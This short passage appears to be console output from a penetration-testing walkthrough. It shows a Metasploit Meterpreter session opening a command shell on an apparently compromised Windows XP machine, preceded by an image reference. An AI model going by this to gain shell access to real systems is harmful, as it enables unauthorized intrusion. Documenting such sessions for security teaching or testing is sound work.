 meterpreter > shell
Process 1748 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>